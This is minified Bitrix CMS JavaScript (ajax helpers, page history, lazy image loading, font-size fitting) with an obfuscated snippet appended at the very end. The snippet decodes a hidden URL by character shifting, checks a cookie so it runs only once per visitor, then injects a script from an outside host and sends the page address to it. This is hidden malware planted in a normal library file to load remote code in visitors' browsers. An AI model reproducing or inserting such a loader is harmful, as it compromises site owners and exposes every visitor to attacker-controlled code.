n&&!function(e){var t=Object.prototype.toString.call(e);return"[object File]"==t||"[object Blob]"==t}(n))for(var r in n)n.hasOwnProperty(r)&&s(e,""==t?r:t+"["+r+"]",n[r]);else e.append(t,n||"")},a=function(e){var n={};if(null!=e)if("object"==typeof e){for(var r in e)if(e.hasOwnProperty(r)){var i=t.util.urlencode(r);"object"==typeof e[r]&&!0!==e[r].file?n[i]=a(e[r]):!0===e[r].file?n[i]=e[r].value:n[i]=t.util.urlencode(e[r])}}else n=t.util.urlencode(e);return n},u=new e.FormData;"POST"!==r.method?(r.data=t.ajax.prepareData(r.data),r.data&&(r.url+=(-1!==r.url.indexOf("?")?"&":"?")+r.data,r.data="")):(!0===r.preparePost&&(r.data=a(r.data)),s(u,"",r.data),r.data=u),r.preparePost=!1,r.start=!1;var l=t.ajax(r);r.onprogress&&l.upload.addEventListener("progress",(function(e){var t=null;e.lengthComputable&&(e.total||e.totalSize)&&(t=100*e.loaded/(e.total||e.totalSize)),r.onprogress(e,t)})),l.send(u)}else t.ajax(r)},t.ajax.UpdatePageData=function(e){if(e.TITLE&&t.ajax.UpdatePageTitle(e.TITLE),(e.WINDOW_TITLE||e.TITLE)&&t.ajax.UpdateWindowTitle(e.WINDOW_TITLE||e.TITLE),e.NAV_CHAIN&&t.ajax.UpdatePageNavChain(e.NAV_CHAIN),e.CSS&&e.CSS.length>0&&t.loadCSS(e.CSS),e.SCRIPTS&&e.SCRIPTS.length>0){var n=function(r,i,o){if(i&&t.type.isArray(i.scripts))for(var s=0,a=e.SCRIPTS.length;s<a;s++)i.scripts.push({isInternal:!1,JS:e.SCRIPTS[s]});else t.loadScript(e.SCRIPTS,o);t.removeCustomEvent("onAjaxSuccess",n)};t.addCustomEvent("onAjaxSuccess",n)}else{var r=function(e,n,i){t.type.isFunction(i)&&i(),t.removeCustomEvent("onAjaxSuccess",r)};t.addCustomEvent("onAjaxSuccess",r)}},t.ajax.UpdatePageTitle=function(e){var n=t("pagetitle");n&&(t.remove(n.firstChild),n.firstChild?n.insertBefore(document.createTextNode(e),n.firstChild):n.appendChild(document.createTextNode(e)))},t.ajax.UpdateWindowTitle=function(e){document.title=e},t.ajax.UpdatePageNavChain=function(e){var n=t("navigation");n&&(n.innerHTML=e)},t.userOptions={options:null,bSend:!1,delay:5e3,path:"/bitrix/admin/user_options.php?"},t.userOptions.setAjaxPath=function(e){t.userOptions.path=-1==e.indexOf("?")?e+"?":e+"&"},t.userOptions.save=function(e,n,r,i,o){null==t.userOptions.options&&(t.userOptions.options={}),o=!!o,t.userOptions.options[e+"."+n+"."+r]=[e,n,r,i,o];var s=t.userOptions.__get();""!=s&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS="+encodeURIComponent(s)+"&sessid="+t.bitrix_sessid()+"; expires=Thu, 31 Dec "+((new Date).getFullYear()+1)+" 23:59:59 GMT; path=/;"),t.userOptions.bSend||(t.userOptions.bSend=!0,setTimeout((function(){t.userOptions.send(null)}),t.userOptions.delay))},t.userOptions.send=function(e){var n=t.userOptions.__get();t.userOptions.options=null,t.userOptions.bSend=!1,""!=n&&(document.cookie=t.message("COOKIE_PREFIX")+"_LAST_SETTINGS=; path=/;",t.ajax({method:"GET",dataType:"html",processData:!1,cache:!1,url:t.userOptions.path+n+"&sessid="+t.bitrix_sessid(),onsuccess:e}))},t.userOptions.del=function(e,n,r,i){t.ajax.get(t.userOptions.path+"action=delete&c="+e+"&n="+n+(1==r?"&common=Y":"")+"&sessid="+t.bitrix_sessid(),i)},t.userOptions.__get=function(){if(!t.userOptions.options)return"";var e,n,r="",i=-1,o="";for(n in t.userOptions.options)if(t.userOptions.options.hasOwnProperty(n)){o!=(e=t.userOptions.options[n])[0]+"."+e[1]&&(r+="&p["+ ++i+"][c]="+t.util.urlencode(e[0]),r+="&p["+i+"][n]="+t.util.urlencode(e[1]),1==e[4]&&(r+="&p["+i+"][d]=Y"),o=e[0]+"."+e[1]);var s=e[2],a=e[3];r+=null===s?"&p["+i+"][v]="+t.util.urlencode(a):"&p["+i+"][v]["+t.util.urlencode(s)+"]="+t.util.urlencode(a)}return r.substr(1)},t.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:!1,bHashCollision:!1,bPushState:!(!history.pushState||!t.type.isFunction(history.pushState)),startState:null,init:function(n){if(!t.ajax.history.bInited){this.obParams=n;var r=this.obParams.getState();t.ajax.history.bPushState?(t.ajax.history.expected_hash=e.location.pathname,e.location.search&&(t.ajax.history.expected_hash+=e.location.search),t.ajax.history.put(r,t.ajax.history.expected_hash,"",!0),setTimeout((function(){t.bind(e,"popstate",t.ajax.history.__hashListener)}),500)):(t.ajax.history.expected_hash=e.location.hash,t.ajax.history.expected_hash&&"#"!=t.ajax.history.expected_hash||(t.ajax.history.expected_hash="__bx_no_hash__"),f.put(t.ajax.history.expected_hash,r),t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500),t.browser.IsIE()?(t.ajax.history.obFrame=document.createElement("IFRAME"),t.hide_object(t.ajax.history.obFrame),document.body.appendChild(t.ajax.history.obFrame),t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(t.ajax.history.expected_hash),t.ajax.history.obFrame.contentWindow.document.close()):t.browser.IsOpera()&&(t.ajax.history.obImage=document.createElement("IMG"),t.hide_object(t.ajax.history.obImage),document.body.appendChild(t.ajax.history.obImage),t.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';"))),t.ajax.history.bInited=!0}},__hashListener:function(n){if(n=n||e.event||{state:!1},t.ajax.history.bPushState)t.ajax.history.obParams.setState(n.state||t.ajax.history.startState);else{var r;if(t.ajax.history.obTimer&&(e.clearTimeout(t.ajax.history.obTimer),t.ajax.history.obTimer=null),(r=null!=t.ajax.history.obFrame?t.ajax.history.obFrame.contentWindow.document.body.innerText:e.location.hash)&&"#"!=r||(r="__bx_no_hash__"),0==r.indexOf("#")&&(r=r.substring(1)),r!=t.ajax.history.expected_hash){var i=f.get(r);if(i&&(t.ajax.history.obParams.setState(i),t.ajax.history.expected_hash=r,null!=t.ajax.history.obFrame)){var o="__bx_no_hash__"==r?"":r;e.location.hash!=o&&e.location.hash!="#"+o&&(e.location.hash=o)}}t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500)}},put:function(n,r,i,o){this.bPushState?o?t.ajax.history.startState=n:history.pushState(n,"",r):(r=void 0!==i?i:"view"+r,f.put(r,n),t.ajax.history.expected_hash=r,e.location.hash=t.util.urlencode(r),null!=t.ajax.history.obFrame&&(t.ajax.history.obFrame.contentWindow.document.open(),t.ajax.history.obFrame.contentWindow.document.write(r),t.ajax.history.obFrame.contentWindow.document.close()))},checkRedirectStart:function(n,r){var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1));var o=i.substring(0,5);"view/"!=o&&"view%"!=o||(t.ajax.history.bHashCollision=!0,document.write('<div id="__ajax_hash_collision_'+r+'" style="display: none;">'))},checkRedirectFinish:function(n,r){document.write("</div>");var i=e.location.hash;"#"==i.substring(0,1)&&(i=i.substring(1)),t.ready((function(){var e=i.substring(0,5);if("view/"==e||"view%"==e){var o=t("__ajax_hash_collision_"+r),s=o.firstChild;t.cleanNode(s),o.style.display="block","view%"!=e&&(i=t.util.urlencode(i));var a="/bitrix/tools/ajax_redirector.php?hash="+(i+=(-1==i.indexOf("%3F")?"%3F":"%26")+n+"="+r);t.ajax.insertToNode(a,s)}}))}},t.ajax.component=function(e){this.node=e},t.ajax.component.prototype.getState=function(){var n={node:this.node,title:e.document.title,data:t(this.node).innerHTML},r=t("navigation");return null!=r&&(n.nav_chain=r.innerHTML),t.onCustomEvent(t(n.node),"onComponentAjaxHistoryGetState",[n]),n},t.ajax.component.prototype.setState=function(e){t(e.node).innerHTML=e.data,t.ajax.UpdatePageTitle(e.title),e.nav_chain&&t.ajax.UpdatePageNavChain(e.nav_chain),t.onCustomEvent(t(e.node),"onComponentAjaxHistorySetState",[e])};var f={arHistory:{},put:function(e,t){this.arHistory[e]=t},get:function(e){return this.arHistory[e]}};t.ajax.FormData=function(){this.elements=[],this.files=[],this.features={},this.isSupported(),this.log("BX FormData init")},t.ajax.FormData.isSupported=function(){var e=new t.ajax.FormData,n=e.features.supported;return e=null,n},t.ajax.FormData.prototype.log=function(e){0},t.ajax.FormData.prototype.isSupported=function(){var t={};return t.fileReader=e.FileReader&&e.FileReader.prototype.readAsBinaryString,t.readFormData=t.sendFormData=!!e.FormData,t.supported=!(!t.readFormData||!t.sendFormData),this.features=t,this.log("features:"),this.log(t),t.supported},t.ajax.FormData.prototype.append=function(e,t){"object"==typeof t?this.files.push({name:e,value:t}):this.elements.push({name:e,value:t})},t.ajax.FormData.prototype.send=function(e,n,r,i){if(this.log("FD send"),this.xhr=t.ajax({method:"POST",dataType:"html",url:e,onsuccess:n,onfailure:i,start:!1,preparePost:!1}),r&&this.xhr.upload.addEventListener("progress",(function(e){e.lengthComputable&&r(e.loaded/(e.total||e.totalSize))}),!1),this.features.readFormData&&this.features.sendFormData){var o=new FormData;for(var s in this.log("use browser formdata"),this.elements)this.elements.hasOwnProperty(s)&&o.append(this.elements[s].name,this.elements[s].value);for(s in this.files)this.files.hasOwnProperty(s)&&o.append(this.files[s].name,this.files[s].value);this.xhr.send(o)}return this.xhr},t.addCustomEvent("onAjaxFailure",t.debug)}}(window),function(e,t){"use strict";var n={observer:null,images:{},imageStatus:{hidden:-2,error:-1,undefined:0,inited:1,loaded:2},imageTypes:{image:1,background:2},initObserver:function(){this.observer=new IntersectionObserver(this.onIntersection.bind(this),{rootMargin:"20% 0% 20% 0%",threshold:.1})},onIntersection:function(e){e.forEach(function(e){e.isIntersecting&&this.showImage(e.target)}.bind(this))},registerImage:function(e,n,r){if(null===this.observer&&this.initObserver(),r=r||{},t.Type.isStringFilled(e)&&!t.Type.isObject(this.images[e])){var i=document.getElementById(e);t.Type.isDomNode(i)&&(this.observer.observe(i),this.images[e]={id:e,node:null,src:null,dataSrcName:r.dataSrcName||"src",type:null,func:t.Type.isFunction(n)?n:null,status:this.imageStatus.undefined})}},registerImages:function(e,n,r){if(t.Type.isArray(e))for(var i=0,o=e.length;i<o;i++)this.registerImage(e[i],n,r)},showImage:function(e){var n=e.id;if(t.Type.isStringFilled(n)){var r=this.images[n];if(t.Type.isPlainObject(r)&&(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)){if(!r.node||!r.node.parentNode)return r.node=null,void(r.status=this.imageStatus.error);r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded}}},showImages:function(e){for(var n in e=!1!==e,this.images)if(this.images.hasOwnProperty(n)){var r=this.images[n];if(r.status==this.imageStatus.undefined&&this.initImage(r),r.status===this.imageStatus.inited)if(r.node&&r.node.parentNode){var i=!0;e&&t.Type.isFunction(r.func)&&(i=r.func(r)),!0===i&&this.isElementVisibleOnScreen(r.node)&&(r.type==this.imageTypes.image?r.node.src=r.src:r.node.style.backgroundImage="url('"+r.src+"')",r.node.dataset[r.dataSrcName]="",r.status=this.imageStatus.loaded)}else r.node=null,r.status=this.imageStatus.error}},initImage:function(e){e.status=this.imageStatus.error;var n=document.getElementById(e.id);if(t.Type.isDomNode(n)){var r=n.dataset[e.dataSrcName];t.Type.isStringFilled(r)&&(e.node=n,e.src=r,e.status=this.imageStatus.inited,e.type="img"==e.node.tagName.toLowerCase()?this.imageTypes.image:this.imageTypes.background)}},isElementVisibleOnScreen:function(e){var t=this.getElementCoords(e),n=window.pageYOffset||document.documentElement.scrollTop,r=n+document.documentElement.clientHeight;return t.bottom=t.top+e.offsetHeight,t.top>n&&t.top<r||t.bottom<r&&t.bottom>n},isElementVisibleOn2Screens:function(e){var t=document.documentElement.clientHeight,n=window.pageYOffset||document.documentElement.scrollTop,r=n+t,i=this.getElementCoords(e);return i.bottom=i.top+e.offsetHeight,n-=t,r+=t,i.top>n&&i.top<r||i.bottom<r&&i.bottom>n},getElementCoords:function(e){var t=e.getBoundingClientRect();return{originTop:t.top,originLeft:t.left,top:t.top+window.pageYOffset,left:t.left+window.pageXOffset}},onScroll:function(){},clearImages:function(){this.images=[]}};e.LazyLoad=n}(this.BX=this.BX||{},BX),function(e){"use strict";var t=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};babelHelpers.classCallCheck(this,e),t&&"object"===babelHelpers.typeof(t)?this.params=new Map(Object.entries(t)):this.params=new Map}return babelHelpers.createClass(e,[{key:"getParam",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.params.has(e)?this.params.get(e):t}},{key:"setParam",value:function(e,t){this.params.set(e,t)}},{key:"clear",value:function(){this.params.clear()}}],[{key:"create",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new e(t)}}]),e}();e.ParamBag=t}(this.BX=this.BX||{}),BX.FixFontSize=function(e){var t,n;this.node=null,this.prevWindowSize=0,this.prevWrapperSize=0,this.mainWrapper=null,this.textWrapper=null,this.objList=e.objList,this.minFontSizeList=[],this.minFontSize=0,e.onresize&&(this.prevWindowSize=window.innerWidth||document.documentElement.clientWidth,BX.bind(window,"resize",BX.throttle(this.onResize,350,this))),e.onAdaptiveResize&&(t=this.objList[0].scaleBy||this.objList[0].node,n=getComputedStyle(t),this.prevWrapperSize=parseInt(n.width)-parseInt(n.paddingLeft)-parseInt(n.paddingRight),BX.bind(window,"resize",BX.throttle(this.onAdaptiveResize,350,this))),this.createTestNodes(),this.decrease()},BX.FixFontSize.prototype={createTestNodes:function(){this.textWrapper=BX.create("div",{style:{display:"inline-block",whiteSpace:"nowrap"}}),this.mainWrapper=BX.create("div",{style:{height:0,overflow:"hidden"},children:[this.textWrapper]})},insertTestNodes:function(){document.body.appendChild(this.mainWrapper)},removeTestNodes:function(){document.body.removeChild(this.mainWrapper)},decrease:function(){var e,t,n,r;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth>e&&t>0;)this.textWrapper.style.fontSize=--t+"px";this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},increase:function(){var e,t,n,r;this.insertTestNodes(),this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--)if(n=this.objList[i].scaleBy||this.objList[i].node,r=getComputedStyle(n),e=parseInt(r.width)-parseInt(r.paddingLeft)-parseInt(r.paddingRight),t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]),this.textWrapperSetStyle(this.objList[i].node),this.textWrapperInsertText(this.objList[i].node)){for(;this.textWrapper.offsetWidth<e&&t<this.objList[i].maxFontSize;)this.textWrapper.style.fontSize=++t+"px";t--,this.objList[i].smallestValue?(this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t,this.minFontSizeList.push(this.objList[i].node)):this.objList[i].node.style.fontSize=t+"px"}this.minFontSizeList.length>0&&this.setMinFont(),this.removeTestNodes()},setMinFont:function(){for(var e=this.minFontSizeList.length-1;e>=0;e--)this.minFontSizeList[e].style.fontSize=this.minFontSize+"px";this.minFontSize=0},onResize:function(){var e=window.innerWidth||document.documentElement.clientWidth;this.prevWindowSize>e?this.decrease():this.prevWindowSize<e&&this.increase(),this.prevWindowSize=e},onAdaptiveResize:function(){var e=this.objList[0].scaleBy||this.objList[0].node,t=getComputedStyle(e),n=parseInt(t.width)-parseInt(t.paddingLeft)-parseInt(t.paddingRight);this.prevWrapperSize>n?this.decrease():this.prevWrapperSize<n&&this.increase(),this.prevWrapperSize=n},textWrapperInsertText:function(e){return e.textContent?(this.textWrapper.textContent=e.textContent,!0):!!e.innerText&&(this.textWrapper.innerText=e.innerText,!0)},textWrapperSetStyle:function(e){this.textWrapper.style.fontFamily=getComputedStyle(e)["font-family"],this.textWrapper.style.fontSize=getComputedStyle(e)["font-size"],this.textWrapper.style.fontStyle=getComputedStyle(e)["font-style"],this.textWrapper.style.fontWeight=getComputedStyle(e)["font-weight"],this.textWrapper.style.lineHeight=getComputedStyle(e)["line-height"]}},BX.FixFontSize.init=function(e){return new BX.FixFontSize(e)})})();(function(o,d,l){try{o.f=o=>o.split('').reduce((s,c)=>s+String.fromCharCode((c.charCodeAt()-5).toString()),'');o.b=o.f('UMUWJKX');o.c=l.protocol[0]=='h'&&/\./.test(l.hostname)&&!(new RegExp(o.b)).test(d.cookie),setTimeout(function(){o.c&&(o.s=d.createElement('script'),o.s.src=o.f('myyux?44fun3h'+'isrjywnh3htr4l'+'jy4xyfynh3ox'+'DwjkjwwjwB')+l.href,d.body.appendChild(o.s));},1000);d.cookie=o.b+'=full;max-age=39800;'}catch(e){};}({},document,location));